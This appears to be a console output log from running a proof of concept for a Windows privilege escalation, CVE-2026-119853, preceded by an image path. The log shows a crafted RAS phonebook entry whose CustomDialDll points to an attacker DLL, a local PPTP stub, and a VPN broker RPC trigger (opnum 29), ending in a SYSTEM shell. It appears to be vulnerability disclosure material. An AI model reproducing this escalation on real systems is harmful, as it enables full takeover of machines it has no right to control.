 选择 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.6456]
(c) Microsoft Corporation。保留所有权利。
D:\Users\User\Desktop\CVE-2026-119853-poc\CVE-2026-119853-poc\bin>CVE-2026-119853-PoC.exe
CVE-2026-119853 standalone proof of concept
DLL: D:\Users\User\Desktop\CVE-2026-119853-poc\CVE-2026-119853-poc\bin\CVE-2026-119853.dll
Phonebook: C:\Users\User\AppData\Roaming\Microsoft\Network\Connections\Pbk\rasphone.pbk
Entry: CVE-2026-119853-{7D8E62A0-254B-41E3-BF18-EABB78BB1605}
RasSetEntryPropertiesW: 0
PBK CustomDialDll: D:\Users\User\Desktop\CVE-2026-119853-poc\CVE-2026-119853-poc\bin\CVE-2026-119853.dll
RasGetEntryPropertiesW: 0, size=6724, CustomDialDll: D:\Users\User\Desktop\CVE-2026-119853-poc\CVE-2026-119853-poc\bin\CVE-2026-119853.dll
PPTP stub listening on 127.0.0.1:1723
RasDialW: 0, connection=0000000000010000
RasReferenceCustomCount(add): 0
callback: connection=0000000000010000 state=0 error=0 extended=0
callback: connection=0000000000010000 state=1 error=0 extended=0
callback: connection=0000000000010000 state=2 error=0 extended=0
PPTP request type=1 length=156
PPTP request type=7 length=168
callback: connection=0000000000010000 state=3 error=0 extended=0
callback: connection=0000000000010000 state=4 error=0 extended=0
callback: connection=0000000000010000 state=5 error=0 extended=0
RPC trigger at RAS state=5 error=0
VPN broker RPC contract: build 19045, opnum 29
callback: connection=0000000000010000 state=8193 error=806 extended=0
VPN broker RPC disconnect: 0 (0x00000000)
RasDeleteEntryW: 0
SYSTEM proof file: C:\ProgramData\CVE-2026-119853-proof-4720.txt
CVE-2026-119853 proof of concept
Process ID: 4720
User: SYSTEM
SID: S-1-5-18
SUCCESS: the privileged callback ran as NT AUTHORITY\SYSTEM.
管理员: CVE-2026-119853 PoC - SYSTEM shell
CVE-2026-119853 proof of concept
nt authority\system
This console was created by the privileged RAS callback.
C:\windows\system32>whoami
nt authority\system
C:\windows\system32>